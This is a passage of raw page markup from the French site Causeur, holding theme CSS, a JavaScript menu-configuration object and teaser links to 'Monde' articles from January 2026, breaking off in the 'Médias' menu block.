<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148878"><a href="https://www.causeur.fr/monde"><div class="tdb-menu-item-text">Monde</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_62 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62 .block-mega-child-cats{padding:16px 0}.tdi_62 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_62 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_62 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_62 .block-mega-child-cats{text-align:right}.tdi_62:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_62:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_62.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_62.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_62 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_62 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_62 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_62 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_62 .entry-thumb{background-position:center 15%}.tdi_62 .td-image-container{display:block;order:0}.ie10 .tdi_62 .td-module-meta-info,.ie11 .tdi_62 .td-module-meta-info{flex:auto}.tdi_62 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_62 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_62 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_62 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_62 .td-module-meta-info{border-color:#eaeaea}.tdi_62 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_62 .td-author-date{display:inline}.tdi_62 .td-post-author-name{display:none}.tdi_62 .entry-review-stars{display:inline-block}.tdi_62 .td-icon-star,.tdi_62 .td-icon-star-empty,.tdi_62 .td-icon-star-half{font-size:15px}.tdi_62 .td-module-comments{display:none}.tdi_62 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_62:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_62 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .block-mega-child-cats{width:160px}.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-13px}.tdi_62 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-mega-modules-wrap{padding:14px}.tdi_62 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_62 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_62 .td-module-container:before{bottom:-13px}.tdi_62 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_62 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style","category_id":"49","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_62"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "tdb_header_mega_menu";
block_tdi_62.post_count = "5";
block_tdi_62.found_posts = "4560";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "912";
tdBlocksArray.push(block_tdi_62);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_62 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/segolene-royal-alger-soumission-322085"  rel="bookmark" class="td-image-wrap " title="Martine à Alger" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/sego-alger-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/segolene-royal-alger-soumission-322085"  rel="bookmark" title="Martine à Alger">Martine à Alger</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:59:00+01:00" >29 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/ran-gvili-israel-otages-dernier-adieu-322083"  rel="bookmark" class="td-image-wrap " title="Dernier adieu" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Ran-Gvili-enterrement-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/ran-gvili-israel-otages-dernier-adieu-322083"  rel="bookmark" title="Dernier adieu">Dernier adieu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T09:59:00+01:00" >29 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/avec-ou-sans-glace-mister-president-322072"  rel="bookmark" class="td-image-wrap " title="Avec ou sans glace, Mister President?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/groenland-usa-consulat-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/avec-ou-sans-glace-mister-president-322072"  rel="bookmark" title="Avec ou sans glace, Mister President?">Avec ou sans glace, Mister President?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:59:00+01:00" >28 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rancune-algerienne-322034"  rel="bookmark" class="td-image-wrap " title="Rancune algérienne" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/algerie-parlement-colonisation-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rancune-algerienne-322034"  rel="bookmark" title="Rancune algérienne">Rancune algérienne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T14:59:00+01:00" >28 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mark-carney-ou-le-revisionnisme-historique-a-la-canadienne-321968"  rel="bookmark" class="td-image-wrap " title="Mark Carney, ou le révisionnisme historique à la canadienne" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Mark-Carney-Quebec-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mark-carney-ou-le-revisionnisme-historique-a-la-canadienne-321968"  rel="bookmark" title="Mark Carney, ou le révisionnisme historique à la canadienne">Mark Carney, ou le révisionnisme historique à la canadienne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:59:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148877"><a href="https://www.causeur.fr/medias"><div class="tdb-menu-item-text">Médias</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_63 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .block-mega-child-cats{padding:16px 0}.tdi_63 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_63 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats{text-align:right}.tdi_63:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_63:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_63.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_63.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_63 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_63 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_63 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_63 .entry-thumb{background-position:center 15%}.tdi_63 .td-image-container{display:block;order:0}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:auto}.tdi_63 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_63 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_63 .td-module-meta-info{border-color:#eaeaea}.tdi_63 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:inline-block}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .block-mega-child-cats{width:160px}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-mega-modules-wrap{padding:14px}.tdi_63 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_63 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_63 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 